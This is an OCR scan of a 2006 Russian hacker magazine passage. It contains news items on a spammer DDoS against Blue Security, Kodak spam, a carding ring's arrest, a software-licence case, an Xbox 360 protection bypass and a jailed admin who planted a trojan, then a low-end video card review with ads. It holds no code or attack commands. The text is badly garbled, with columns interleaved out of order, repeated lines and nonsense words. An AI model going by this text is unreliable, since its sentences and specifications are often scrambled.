подумают перед тем, как обратиться к ним за помощью снова. Blue Security решила** 

**продемонстрировать эффективность своей проги наглядно и разослала кучу мессаг представителям спам-сообщества. Стоит ли говорить, что тем такой подход не понравился, и ответа не пришлось долго ждать. Спамерская мафия натравила на BS десятки тысяч компьютеров-зомби, заддосив бедную фирму по самые помидоры. Сайт загнулся. Помимо этого, спамеры прислали на емейл фирмы предложение немного поумерить пыл, иначе следующими окажутся клиенты Blue Security. Отправка жалоб на спамерские адреса была остановлена, но так просто «безопасники» это оставлять не стали и обратились к ФБР. Сейчас идет разбор полетов, но я, честно говоря, сомневаюсь, что федералы тут помогут.**



Friedrich Sie diesementschaf Friedrich Sie diesement

**The American Science** 

Changed Hard

#### Kodak спамит своих клиентов

Ни для кого не секрет, что многие крупные компании занимаются спамерской деятельностью. Недавно стало известно, что одной из таких фирм является Kodak, которая полтора года назад разослала 2 миллиона нежелательных сообщений посетителям своего сайта. На компанию подали коллективный иск в суд. Дело это продвигалось достаточно медленно, и закончилось признанием Kodak'ом своей вины, с готовностью выплатить штраф размером в 26 тысяч долларов. По словам представителей компании, произошло все в результате технического сбоя. Проблема теперь исправлена, и инцидент больше не повторится. Что за сбой, правда, в Kodak'е не уточнили. В США сейчас к коммерческому спаму относятся особенно строго: в сообщении должна быть пометка о рекламном характере письма, обратный адрес и возможность отписаться от рассылки.



## АVerMedia Наблюдай за лучшими! Выиграй приз! ⊙⊝⊝

#### Присоединяйся к футбольной кампании AVerMedia!







ñ



#### Русские ученые против зарубежного ПО

Уж не знаю, чем не угодили нашим ученым американские программеры, но месяц назад они скооперировались и написали президенту РФ Владимиру Путину официальное обращение. В нем они выразили беспокойство по поводу нынешнего состояния информационной безопасности в России и предложили во всех критических системах отказаться от использования зарубежного ПО, а вместо этого писать софт для себя самостоятельно. Подписали бумагу члены РАЕН, сотрудники нескольких ведущих институтов, отдельные депутаты и другие ученые мужи. В качестве аргумента был приведен тот факт, что из-за купленного у буржуев софта практически вся информационная система страны находится под контролем иностранных структур. К тому же вместо того, чтобы поддержать, как говорится, отечественного производителя, правительство отдает дань американским магнатам. С одной стороны, составители обращения по-своему правы, но с другой — многие программные пакеты не имеют аналогов в России, и их замена потребует кучи времени и средств. В общем, остается только гадать, как Владимир Владимирович отреагирует на послание. А пока ты можешь почитать текст обращения здесь: www.cnews.ru/downloads/orbash.doc

Microsoft

**Radons** 

#### с бейсбольной битой, Колю Горлума в ластах и других

Республика Каzантип

представителей тусовки Ха.

Меня надо очень долго бить по голове чугунной чушкой, чтобы я смог забыть, что 15 июля в очередной раз начнется самый крутой опенэйр, который только можно представить - Казантип. Раскинвушись на берегах Евпатории, республика ежегодно собирает по 50000 любителей электронной музыки и просто тусовки и наркотиков :). Помимо Елочных игрушек, 2H Company, DJ Фонаря и кучи других мэтров их там будут ждать: 3 школы кайтсерфинга, бары, кафе, чилауты, самые разные танцполы и, конечно, офигенный песочный пляж. Я уже предвкушаю, как мы всей редакией отправимся на Казан, где будем отжигать по полной, валяться на пляже, загорать, купаться, играть в баскетбол и волейбол, и... ну, ты меня понял :). Готов спорить, что на Казантипе наверняка можно будет встретить окуренного и уволенного Бублика, обдолбанного Кутту, трезвого, но довольного жизнью Никитоса, Олега NSD

Банкоматный триллер Поймать кардеров — дело нелегкое, тем более, если они осторожничают. Но в прошлом месяце наша доблестная милиция доказала, что для них нет ничего невозможного. Арестованными кардерами стала четверка студентов финансового факультета одного из столичных вузов. Парни уже давно раздумывали, как бы разжиться баблишком побыстрее, побольше и без особого труда. И тут удача подвалила: познакомились в Интернете с американскими «коллегами», которые имели доступ к информации о кредитках буржуев. Все, что нужно было сделать, — изготовить поддельные креды и обналичить доллары в банкоматах. Добычу делили по-братски. Сказано — сделано. Получив нужные данные и изготовив кредитные карты, студенты воспользовались десятью банкоматами и за несколько месяцев сняли до 500 тысяч баксов. Когда жертвы обнаружили пропажу, пожаловались в американскую полицию, а та, узнав, куда утекло бабло, связалась с нашим УБЭПом. Органы довольно быстро определили, с каких банкоматов шла обналичка и, установив за ними наблюдение, арестовали кардеров во время очередной их попытки снять сливки. После того как на штаб-квартире студентов нашли более чем достаточно улик (65 тысяч зелени, дампы, фальшивые креды и оборудование по их изготовлению, инфа о счетах), парни долго не ломались и выдали своих сообщников. Сейчас американскими поставщиками занимается USA Police, а русским горе-кардерам остается только

сушить сухари. Сидеть им, судя по всему, придется долго.



# Noc  $15 - 730$

#### Директор, ставь лицензию и спи спокойно

Не повезло генеральному директору ООО «МПарк Телеком» Ивану Галаничеву. В Москве — несметное количество фирм, где лицензию в упор не признают, а поймали его. О том, что только на 8-ми компьютерах из 13-ти, задействованных в фирме, стоит лицензионный Windows, стало известно еще в ноябре 2005-го года, в результате проведенного на офис рейда. Уголовное дело по статье 146 «Нарушение авторских прав» было возбуждено в январе, а приговор объявлен в мае. Суд постановил шефу выплатить 30 тысяч рублей государству и 146 тысяч — компании Microsoft. И это не единственный прецедент: судебных дел по 146-й статье в последнее время становится все больше. Милиция как-то сдружилась с обладателями прав и активно им помогает. По этой статье, кстати, предусмотрен не только штраф и принудительные работы, но и срок до 2-х лет. Правда, в тюрьму за это не сажали, но все идет к тому. Мне даже страшно подумать, что могут найти милиционеры, если проведут совместный с ФБР рейд на мой компьютер.



#### Xbox 360 hacked

Год назад Microsoft презентовала миру свою новую игровую приставку Xbox 360 на трехъядерном процессоре PowerPC, с 512 Мб DRAM, 20 Гиговым HDD и другими наворотами. Понятное дело, компания приложила все усилия, чтобы не допустить расцвета пиратства на этой консоли, снабдив новинку непробиваемой защитой. И вот месяц назад в Интернете впервые появилось известие, что Xbox хакнут. Умелец с сайта XboxHacker.net, некий Commodore4eva, выложил инструкцию с изощренным способом обойти защиту. Те, кто ждет хелпа в духе «нажми кнопку и получи результат», могут расслабиться — придется покопаться в прошивке бокса, и далеко не факт, что после этого система вообще будет нормально грузиться. Но если все сделать правильно, то ты сможешь загружать не только лицензионные диски, но и болванки с копиями консольных шутеров. Найти рекомендации хакера можно по этой ссылке: www.xboxhacker.net/index.php?option=com\_smf&Itemi d=33&topic=779.0



аренда торговых помещений:<br>'96-3325, 796-6887



#### 5 месяцев и 40 тысяч за троян

Нехилое наказание впаяли 34-летнему админу министерства образования в американском штате Вирджиния за установку трояна на компьютер шефа. Чуваку придется провести 5 месяцев в тюрьме, потом еще 5 под домашним арестом, потом еще 3 года мотать условно, да еще и выложить штраф в размере 40 тысяч у.е. Суть в том, что дело его проходило в рамках недавно принятой программы «нулевой терпимости», предусматривающей серьезное наказание за любое незаконное вторжение в правительственные компьютеры. А ведь Кеннет Квак даже не пытался использовать полученную инфу для наживы — просто читал время от времени письма босса, обсуждал с коллегами его переписку. Думаю, в тюрьме он осознает, что должность отвечающего за IT-безопасность на фирме заключается немного не в этом. Благо времени на размышления будет предостаточно.

## **НОВОЕ ЗДАНИЕ**<br>С ПАРКОВКОЙ **КОМПЬЮТЕРНЫЙ ЦЕНТР САВЕЛОВСКИЙ»**

- компьютеры и комплектующие
- l, аудио и видео
- бытовая техника
- 
- 
- фотоаппаратура<br>мобильные телефоны<br>товары для спорта и отдыха

Широкий выбор Доступные цены<br>Возможность досуга для всей семьи

> лней в неделю! 20<sup>00</sup> по адресу:

**XAKEP 06 /90/ 06 28 CY SANGER CONSUMING THE SANGE OF A SUMPLY OF M. "СОВЕЛОВ"** 

AMD Sempron 3000+ AMD Sempron 3100+ AMD Sempron 3300+ AMD Sempron 3400+ AMD Athlon 64 3000+ AMD Athlon 64 3500+ AMD Athlon 64 X2 3800+ AMD Athlon 64 X2 4200+

60

016 XAKEP 06/90/ 06 /90/ 06 /90/ 06 /90/ 06 /90/ 07:00 07:00 07:00 07:00 07:00 07:00 07:00 07:00 07:00 07:00 0



**TEST LAB (TEST LAB@GAMELAND.RU)** 

#### Тестовый стенд

Процессор, МГц: 2420, AMD Athlon 64 3500+ Материнская плата: Biostar TForce 6100-939 (NVIDIA GeForce 6100) Память, Mб: 2x512 Corsair DDR400 CL2,5 Кулер: GlacialTech Igloo 7200 Pro Жесткий диск, Гб: 2х80, Seagate 7200rpm Блок питания, Bт: 520, PowerMan Favourite

# dwgmemuhm

Тестирование Low-End видеокарт

ВИДЮХА ЗА \$1К, ВОДЯНОЕ ОХЛАЖДЕНИЕ, ГИГАБАЙТ ВИДЕОПАМЯТИ - ЭТО ВСЕ ОЧЕНЬ КРУТО, СОГЛАСИСЬ. НО МЫ С ТОБОЙ СОВСЕМ НЕ ПОХОЖИ НА ЭТИХ ДЕРНУТЫХ ГЕЙМЕРОВ, ГОТОВЫХ УДАВИТЬСЯ ЗА КАЖДЫЙ FPS<br>В ИГРАХ. МЫ ПОЛУЧАЕМ УДОВОЛЬСТВИЕ ОТ ДРУГИХ ВЕЩЕЙ.

Действительно, играть сутки напролет в тяжеловесные игры, это не для нас с тобой. Чтобы поиграть в контру в локалке, посмотреть DVD, поломать буржуйские сервера, покодить в Visual Studio и поизучать Unix совершенно не нужна hiend видеокарта с килограмовым радиатором и пропеллером от ИЛ-62. Оптимальным выбором может стать недорогая видяшка, которую дядьки с ixbt причислят к классу Low-End. Ну и бог с ними - зато она будет стоить дешевле ста баксов и будет полностью покрывать все наши нужны. Именно таким видеокартам мы и решили посвятить нынешний материал, а заодно узнать, насколько хорошо они способны справиться с сегодняшними играми, и можно ли их порекомендовать такому крутому хакеру, как ты.

#### **МЕТОДИКА ТЕСТИРОВАНИЯ**

Для тестирования видеокарт мы использовали стандартный набор игр и бенчмарков: 3DMark'03 и 05, Doom 3, Far Cry и Half-Life 2 как отражение картины с сегодняшними игровыми приложениями, а также Unreal Tournament 2004 в качестве примера игры двухлетней давности. В играх выставлялась максимальная детализация, тесты прогонялись в разрешениях 800х600, 1024х768 и 1280х1024. Прекрасно понимая, что на платах такого уровня сглаживание и анизотропия практически не востребованы (разве что в старых играх), эти режимы в процессе эксперимента мы не использовали.



#### **ASUS** EAX1300PRO **Silent** (4 балла)

#### Ядро: ATI RV515

Количество пиксельных конвейеров. шт: 4 Шина памяти, бит: 128 Объем памяти, Мб: 256

Частота ядра, МГц: 600 .<br><u>Частота памяти, МГц: 400 (800)</u> **Тип памяти: DDR2** Выходы: DVI, D-Sub, S-Video

118 \$

Плата поставляется в большой и тики поставляется в сольшом и<br>довольно симпатичной упаковке,<br>в которой, кроме самого девайв котором, кроме самого деваи-<br>са, можно обнаружить мануал,<br>драйвера, уйму разнообразного<br>фирменного софта Asus, демофирменного софта Asus, демо-<br>версию игры King-Kong и пару<br>переходников. Сама плата—<br>настоящая находка для любите-<br>лей тишины и интересных тех-<br>нических инноваций! Во-первых,<br>как чипсет, так и модули памяти<br>были перепаяны сторону госи слав одаря отому<br>проблему потери близлежащего<br>PCI-слота. Во-вторых, получив РСНОЛОГА. ВО-вторых, получив<br>в свое распоряжение все про-<br>странство сверху видеокарты,<br>эти же ребята установили на<br>чипсет полностью пассивную<br>двухмодульную систему охлаж-<br>дения. Модули соединены между сительно нижнего на 90 градусительно нижного на эстраду<br>сов. Таким образом, раскрыв<br>этот радиатор, подобно книге, ты попросту превращаешь его в активную систему, причем в<br>качестве вентилятора выступит твой процессорный кулер!

#### **Sapphire Radeon X1300** (4 балла)

Ядро: ATI RV515 Количество пи

ШТ: 4 Шина памяти, бит: 128 Объем памяти, Мб: 256 Частота ядра, МГц: 450 Частота памяти, МГц: 256,5 (513) **Тип памяти: DDR2** Выходы: DVI, D-Sub, S-Video 85\$

Видеокарта обладает бога-<br>тейшей комплектацией. Одних<br>только кабелей и переходников<br>тут пять наименований, кроме<br>того, имеется небольшой ману-

того, имеется небольшой ману-<br>an, драйвера, утилита TriXX для<br>удобного разгона видеокарты,<br>плеер CyberLink PowerDVD и<br>двухслойный DVD с набором игр<br>Sapphire Select Последний пред-<br>ставляет собой комплект полных

отавляет сооби комплект полных<br>версий игр с ограничением по<br>времени — любую понравившу-

юся ты можешь активировать с<br>помощью прилагаемого кода.<br>Что касается самой платы, то<br>она собрана на базе чила АТІ<br>RV515 обычной (не PRO) версии,<br>так что производительность ее<br>в играх находится на среднем

в играх находится на среднем<br>уровне. Тем не менее, функци-<br>ональность довольно неплоха:<br>есть и поддержка Shader Model<br>3.0, и AVIVO — технология,<br>направленная на улучшение<br>качества обработки видео. И

ил, и модуль памяти (только<br>расположенные на лицевой сто-

роне PCB) остывают при помо-

щи пассивного охлаждения.

#### **PowerColor Radeon X1300** (4 балла)

Ядро: ATI RV515 Количество пиксельных шт: 4 Шина памяти, бит: 128 Объем памяти, Мб: 256 Частота ядра, МГц: 445,5 Частота памяти, МГц: 247,5 (495) **Тип памяти: DDR2** Выходы: 2xD-Sub, S-Video

82 \$

Большинство бюджетных виде-Большинство бюджетных виде-<br>окарт не выделяются комплек-<br>тацией — это доказывает и при-<br>мер данного девайса. В небольшой, довольно симпатичной<br>коробке удается обнаружить<br>только лишь CD с драйверами,<br>кабель S-Video/RCA, пе

DVND-SOLD W TOMERSMOM Manyon<br>To yстановке.<br>Tрадиционно установлены 256<br>M6 памяти DDR2, правда, с<br>небольшим отличием от ана-<br>noros. Модули произведены не<br>Infineon, как в большинстве слу-<br>чаев, а Hynix, и их латентность<br>сос рассчитывать на неплохой раз--<br>гонный потенциал! Оверклок,<br>кстати говоря, не помешает еще и потому, что частоты по умолианию у<br>этой модели чуть зани-<br>жены в сравнении все с теми же аналогами.

#### **HIS Excalibur X1300 IceQ** (4 балла)

ядро: ATI RV515 Количество  $HIT: 4$ Шина памяти, бит: 128 Объем памяти, Мб: 256 Частота ядра, МГц: 452 Частота памяти, МГц: 256,5 (513) **Тип памяти: DDR2** Выходы: DVI, D-Sub, S-Video

121 \$

Система охлаждения IceQ давно Система охлаждения IceQ давно<br>уже стала лицом компании HIS,<br>пярность у немалую попу-<br>пярность у любителей разго-<br>на. Это мощное двухслотовое<br>решение обеспечивает отлич-<br>ное охлаждение графического<br>процессора, но главное т уже стала лицом компании HIS охлаждается этим «монстром».<br>За исключением охлаждения<br>данная плата представляет<br>собой полную копию Sapphire<br>Radeon X1300 — те же модули<br>памяти DDR2 Infineon 2,8 нс в количестве 256 Мб, та же шина коли юстве 250 мю, та же шина,<br>толщиной 128 бит, те же рабо-<br>чие ичастоты. Комплектация вполне на уровне: есть и кабели с переходниками, и софт, и<br>демо-версии игр на отдельном

XAKEP 06 /90/ 06



B



#### **Chaintech GeForce** 7300GS (4 балла)

#### Ядро: NVIDIA G72 Количество пи

шт: 4 Шина памяти, бит: 64 Объем памяти, Мб: 256 Частота ядра, МГц: 602 Частота памяти, МГц: 405 (810) Тип памяти: DDR2 Выходы: DVI, D-Sub, S-Video

#### 90 \$

GeForce 6500 WinFast Chaintech (3 балла)

ядро: NVIDIA NV44 Количество пик**с** 

шт: 4 Шина памяти, бит: 64 Объем памяти, Мб: 256 Частота ядра, МГц: 399 Частота памяти, МГц: 200 (400) Тип памяти: DDR1

Выходы: DVI, D-Sub, S-Video

Компания Chaintech в своих

62 \$

## Leadtek PX7300GS **TDH** (4 балла)

Ядро: NVIDIA G72 <u>Количество пиксельных кон</u> шт: 4 Шина памяти, бит: 64 Объем памяти, Мб: 128 Частота ядра, МГц: 551 Частота памяти, МГц: 405 (810) Тип памяти: DDR2 Выходы: DVI, D-Sub, S-Video 85 \$

#### AOpen Aeolus PCX6600- DV256 (5 баллов)

Ядро: NVIDIA NV43 Количество пиксельных конвейеров, шт: 8 Шина памяти, бит: 128

Объем памяти, Мб: 256 Частота ядра, МГц: 300 Частота памяти, МГц: 250,5 (501) Тип памяти: DDR1 Выходы: DVI, D-Sub, S-Video

118 \$

Еще одно решение от Chaintech, на этот раз на базе более нового чипсета NVIDIA G72. Все та же миниатюрная упаковка, скромная комплектация в виде кабеля и драйверов, правда, плата выглядит значительно внушительнее предшественницы. Текстолит использован полноразмерный, все разъемы на месте и никаких тебе шлейфов! Но это мелочи, а что касается основных характеристик, то они представлены завышенной относительно референса частотой GPU, 256 Мб памяти DDR2 в модулях Infineon 2,8 нс и ее шиной, шириной 64 бита. Именно последняя, кстати, и губит производительность плат на базе GeForce 7300GS в сравнении с конкурирующим ATI Radeon X1300PRO — эти решения работают на более "толстой" 128-битной шине. Если же сравнивать экземпляр от Chaintech с другими платами на базе G72 в нашем тесте, то за счет повышенных частот именно эта

плата стала наиболее быстрой. очень к этому располагает. **бюджетных снависен в своих**<br>бюджетных решениях придер-<br>живается, видимо, минимализма. живается, видимо, минимализма. Миниатюрная коробка, в которой лежит крошечная видеокарта, диск с драйверами, кабель S-Video и тонюсенький мануал. Сама плата тоже не отстает от общей картины: на небольшом куске текстолита тесно размещаются чипсет NV44, модули памяти VData типа DDR1 (общее количество составляет 128 Мб) и всего один DVI-разъем (D-Sub здесь подключен посредством шлейфа). 64-битная шина памяти дополняет картину: производительность платы очень низка во всех режимах и хватает ее только лишь для старых игр вроде Unreal Tournament 2004. Небольшой кулер, установленный на чипе, со своей задачей справляется вполне сносно — здесь хватило бы и обычного радиатора. Тем не менее, для разгона его возможностей вряд ли хватит, да и память в TSOP-упаковке не Данная плата от Leadtek, как и<br>Chaintech GeForce 6500, выпол-Chaintech GeForce 6500, выполнена на крошечной PCB и для подключения разъема D-Sub использует шлейф. Впрочем, в этот раз на кусочке текстолита расположились современные компоненты: чип G72 и 128 Мб памяти DDR2 от Infineon. Мало памяти? Не беда, технология NVIDIA TurboCache позволяет динамически расширять ее объем до 256 Мб за счет твоей оперативки — эффективность, конечно, уже не та, но ведь и экономия на лицо. К тому же надо отдать инженерам должное работает эта технология неплохо, и плата лишь едва отстает от полноценных 256-мегабайтных аналогов. Вот только с ATI Radeon X1300PRO тягаться ей сложновато — узкая шина памяти не дает по-настоящему раскрыться, и плата догоняет соперника разве что в Doom 3. Что касается комплектации, то жаловаться на чтолибо, равно как и радоваться, мы не можем — обычный набор бюджетной видеокарты: мануал, кабели и драйвера.

Еще один представитель предыдущего поколения чипсетов NVIDIA (первой была Chaintech GeForce 6500). У этой же платы все более "серьезно": чип NV43 c восемью пиксельными конвейерами, 256 Мб памяти DDR1 и 128-битная шина выгодно ставят ее даже в сравнении с более совершенным NVIDIA GeForce 7300GS. И пусть модули памяти выполнены в устаревшей TSOPупаковке, не способствующей хорошему разгону — это с лихвой окупается тем, что они укрыты широкой пассивной системой охлаждения данной платы. Да-да, эта система не содержит никаких деталей, кроме радиатора, так что о шуме (по крайней мере, издаваемом видеокартой) можно будет смело забыть. Впрочем, есть и одно «но»: дотронувшись до системы ламия в стронувшись до системы»:<br>«Но»: дотронувшись до системы<br>« охл<del>аждения во время работвя, мы</del><br>обнаружили, что работает она на износ. Нагрев был так силен, что легко можно было обжечься, при этом датчики показывали, что температура GPU перевалила за 70 градусов — дополнительный обдув явно не помешает :).

 $XAKEP$  06 /90/ 06 **019** 

#### 3DMark 2005

en Aeolus PCX6600GT-DVD128 X trer Aopen Aeolus PCX6600GT-DVD256 MSI NX7300GS-TD256E Albatron GeForce 7300GS 128 Leadtek WinFast PX7300GS TDH Chaitech GeForce 7300GS Chaitech GeForce 6500 Gigabyt Radeon X1300PRO (GV-RX13P256DE-RH) HIS Excatibur X 1300 IceQ PowerColor Radeon X1300 Sapphir Radeon X1300 Asus EAX 1300PRO Silent



0 2000 4000 6000 8000 10000 0 500 1000 1500 2000 2500 3000 3500 4000 Картина идентична 3DMark'03,

правда, в этот раз платы на ATI Radeon X1300 обошли NVIDIA GeForce 7300GS.

3DMark 2003

Aopen Aeolus PCX6600GT-DVD128 X treme Aopen Aeolus PCX6600GT-DVD256 MSI NX7300GS-TD256E Albatron GeForce 7300GS 128 Leadtek WinFast PX7300GS TDH Chaitech GeForce 7300GS Chaitech GeForce 6500

HIS Excatibur X 1300 IceQ PowerColor Radeon X1300 Sapphir Radeon X1300 Asus EAX 1300PRO Silent



С ATI Radeon X1300PRO конкурировать не может практически никто.

#### Half-Life 2



#### Far Cry

0 30 60 90 120 150 Aopen Aeolus PCX6600GT-DVD128 X treme Aopen Aeolus PCX6600GT-DVD256 MSI NX7300GS-TD256E Albatron GeForce 7300GS 128 Leadtek WinFast PX7300GS TDH Chaitech GeForce 7300GS Chaitech GeForce 6500 Gigabyt Radeon X1300PRO (GV-RX13P256DE-RH) HIS Excatibur X 1300 IceQ PowerColor Radeon X1300 Sapphir Radeon X1300 Asus EAX 1300PRO Silent

Победа, разумеется, за внеконкурсным AOpen Aeolus PCX6600GT-DVD128.

- □ Half-Life 2 1280x1024
- Half-Life 2 1024x768<br>■ Half-Life 2 800x600
- 

- Far Cry 1280х1024 ■ Far Cry 1024x768<br>■ Far Cry 800x600
- 

# ВСЕ ВОЗМОЖНОСТИ<br>ДЛЯ ОТДЫХА<br>И РАЗВЛЕЧЕНИЙ

Mспользуя новейший двухъядерный процессор Intel® Pentium® D персональный компьютер ФРОНТ Т-90 (404) предоставляет Вам больше вычислительных ресурсов, позволяя по-настоящему насладиться всеми достижениями новейших мультимедиа-программ.

